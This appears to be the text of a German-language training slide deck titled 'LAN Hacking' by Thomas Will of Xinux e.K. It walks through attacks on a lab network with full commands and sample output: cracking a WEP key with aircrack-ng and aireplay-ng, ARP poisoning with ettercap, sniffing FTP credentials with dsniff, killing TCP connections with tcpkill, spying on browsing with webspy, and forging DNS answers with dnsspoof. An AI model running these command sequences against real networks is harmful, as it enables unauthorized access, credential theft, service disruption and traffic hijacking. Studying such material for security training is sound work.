

# **LAN Hacking**

Ein Vortrag von **Thomas Will** 

# **XINUX e.K.**

- gegründet 1999 von Thomas Will  $\bullet$
- **Training**
- Networks
- **Security**
- Database  $\bullet$  .
- **Consulting**
- http://www.xinux.com $\bullet$



## **Agenda**

- **Szenario**
- **Hacking mit Aircrack**
- **Arpspoofing mit Ettercap**
- **Passwortsniffen mit Dsnort**
- **Denial of Service mit Tcpkill**
- **Browserspionage mit Webspy**
- Nameserver-Täuschung mit Dnsspoof



#### **Szenario**

- Wirelessclient (Angreifer) 192.168.254.22
- Wirelessclient (Wirelessopfer) 192.168.254.33
- Workstation (Opfer) 192.168.254.7
- 
- 
- 
- Accesspoint

• Gateway 192.168.254.5 • Nameserver 192.168.254.4 • Web/Ftpserver 85.110.194.199



# **Szenario**





# **Hacking mit Aircrack**

- Wlan Karte in den Monitor Modus versetzen
- Wlan analysieren
- Opfer auswählen  $\bullet$
- Wirelesstraffic mitschneiden
- Erzeugen von gefälschten Arp Paketen
- Cracken der gesammelten Daten



## **Wlancard Monitormode**

#### setzen  $\bullet$

- iwconfig eth2 mode monitor
- kontrollieren  $\bullet$ 
	- iwconfig eth2
		- eth2 IEEE 802.11b/g Mode:Monitor Frequency: 2.437 GHz Access Point: Not-Associated Bit Rate:54 Mb/s Tx-Power=31 dBm 画 Sensitivity=20/200 圖 Retry min limit:8 RTS thr:2347 B Fragment thr:2346 B 圓 Encryption key:off 圖 Link Quality:224 Signal level:0 Noise level:34  $\blacksquare$  Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0 圓 Tx excessive retries:0 Invalid misc:0 Missed beacon:0圖



### **Wlan analysieren**

- airodump-ng eth2  $\bullet$ 
	- CH 7 ][ Elapsed: 1 min ][ 2007-02-08 08:39
	- BSSID **EXAMPLE PWR Beacons** #Data, #/s CH MB ENC CIPHER AUTH ESSID  $\bullet$
	- 00:14:BF:36:E8:38 57 304 398 23 4 48 WEP WEP HOLLA
	- BSSID STATION PWR Lost Packets Probes  $\bullet$
	- 00:14:BF:36:E8:38 00:12:F0:62:10:4E 88 0  $\bullet$  $\overline{13}$



# Opfer auswählen

#### **Erkenntnis**  $\bullet$

- Macadresse des AP  $\bullet$  $=$   $-$
- Macadresse des Wirelessopfers =
- **ESSID**
- Channel  $\bullet$
- 00:14:BF:36:E8:38
	- 00:12:F0:62:10:4E
- **HOLLA**  $=$

4



# **Wirelesstraffic mitschneiden**

- airodump-ng --channel 4 --bssid 00:14:BF:36:E8:38 \  $\bullet$ w capture eth2
- Erklärung  $\bullet$ 
	- $\bullet$  --channel 4  $\bullet$  = Kanal 4
	- $\bullet$  --bssid 00:14:BF:36:E8:38  $\bullet$  = Mac des AP
	-
	-
- 
- 
- $\bullet$  -w capture  $\bullet$  = Capturefile
- eth2 = Wifischnittstelle



# Erzeugen von gefälschten Arppaketen

- aireplay-ng -3 -b 00:14:BF:36:E8:38 -h 00:12:F0:62:10:4E eth2  $\bullet$
- Erklärung  $\bullet$ 
	- $\bullet$  -3
	- $\bullet$  -b 00:14:BF:36:E8:38
	- ← -h 00:12:F0:62:10:4E
	- $\bullet$  eth2
- Arpspoofing  $=$
- Mac des AP ᆖ
- **Macadresse des Wirelessopfers**  $=$
- Wifischnittstelle  $=$



# **Cracken der gesammelten Daten**

- aircrack-ng -f 10 capture-01.cap  $\bullet$ 
	- $\bullet$  Aircrack-ng 0.7
	- [00:00:11] Tested 563637 keys (got 678508 lvs)
	- KB depth byte(vote)
	- 0 0/ 7 AE( 117) F5( 35) 23( 30) 40( 24) B8( 15) E9( 15) ۰
	- 1 0/ 7 59( 111) 43( 39) 37( 20) 68( 18) 62( 13) 7C( 13) ۰
	- ........
	- 10 2/ 9 CD( 20) 1D( 15) 6A( 15) 6E( 15) 93( 15) D3( 10)
	- KEY FOUND! [ AE:59:AB:CD:83:BC:DB:76:FD:B3:0F:87:2A ]۰



# **Arpspoofing mit Ettercap**

- Auf dem Angreifer wird Ettercap installiert  $\bullet$
- Vergiften den Arptabelle der Opfers für DNS und GW  $\bullet$
- ettercap T q M ARP / 192.168.254.7/ / 192.168.254.4-5/  $\bullet$
- Erklärung  $\bullet$ 
	- $\bullet$  -T  $=$  Textmodus
	- $-q$   $=$  still
		-

- 
- $\bullet$  -M ARP  $\bullet$  = ARP Spoofing
- $\bullet$  /192.168.254.7/  $\bullet$  Der "infizierte" Host
- 
- 
- $\cdot$  /192.168.254.4-5/ = DNS und GW werden gefaked



## **Dsnifftools**

- Auf dem Angreifer wird Dsniff installiert  $\bullet$
- Dsniff beinhaltet beispielsweise  $\bullet$ 
	- $\bullet$  dsniff  $=$   $\bullet$  ein Passwortsniffer
	- $\bullet$  tcpkill  $\bullet$  Denial of Service für Tcpverbindungen
	- webspy = Browserspionagetool
	- Dnsspoof = "DNS-Fälscher"  $\bullet$



#### **Passwort sniffen**

- dsniff ist ein Passwortsniffer für verschiedene Protokolle (ftp,http,telnet,smtp,pop,imap,smb .... )
- dsniff -n -i eth1 -s 1500 host 85.10.194.199  $\bullet$ 
	- $\degree$  02/06/07 18:51:34 tcp sagittarion.46200 -> neelix.talaxia.de.21 (ftp)
	- USER wuschel
	- PASS suxa
- Erklärung  $\bullet$ 
	-
	- -n = numerische Ausgabe
	- $\bullet$  -i eth1  $\bullet$  = Schnittstelle
	-
	- $\bullet$  -s 1500  $\bullet$  = Länge des Mitschnittes pro Paket
	- host 85.10.194.199 = Muster wie bei tcpdump



# **DOS mit tcpkill**

- laufende TCP Verbindung wird gekillt  $\bullet$
- Resetpaket wird gespooft und in die Verbundung eingeschleust  $\bullet$
- tcpkill port 80  $\bullet$
- Syntax wir bei tcpdump $\bullet$



# **Browserspionage mit Webspy**

- Webdaten vom Opfer werden im lokalen Browser online angezeigt
- Mozilla als root starten  $\bullet$ 
	- mozilla&
- Webspy starten
	- webspy 192.168.254.7



# **Nameservertäuschung mit Dnsspoof**

- Angreifer beantwortet Dns-Anfragen
- fakehost Datei anlegen  $\bullet$ 
	- $\text{cat}$  > 192.168.254.24 www.xinux.de > fakehosts
	- dnsspoof -f fakehosts
- Verbindungen zu www.xinux.de werden vom Angreifer beantwortet



#### **Links**

- http://www.remote-exploit.org/  $\bullet$
- http://ettercap.sourceforge.net/  $\bullet$
- http://monkey.org/~dusong/dsniff/  $\bullet$
- http://www.xinux.com  $\bullet$
- http://www.xinux.com/download/lan-hacking.pdf  $\bullet$



# **Vielen Dank für Ihre Aufmerksamkeit!**

Eine Vortrag von Thomas Will xinux e.K.